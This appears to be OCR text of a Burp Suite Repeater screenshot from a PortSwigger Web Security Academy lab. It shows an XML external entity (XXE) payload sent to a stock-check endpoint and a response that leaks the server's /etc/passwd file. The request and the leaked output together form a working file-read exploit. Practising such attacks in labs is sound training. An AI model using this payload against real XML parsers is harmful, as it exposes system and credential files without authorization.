 Send Cancel < ▼ > ▼ Target: https://ac321f5b1fa7db2680880dfd00b2003e
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac321f5b1fa7db2680880dfd00b2003e.web-security-academy.net
3 Connection: close
4 Content-Length: 175
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
6 DNT: 1
7 Content-Type: application/xml
8 Accept: */*
9 Origin: https://ac321f5b1fa7db2680880dfd00b2003e.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ac321f5b1fa7db2680880dfd00b2003e.web-security-academy.net
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0
16 Cookie: session=TH1L9o5SUUsRKwN4uoprva6ILaeVpl03
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/l
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "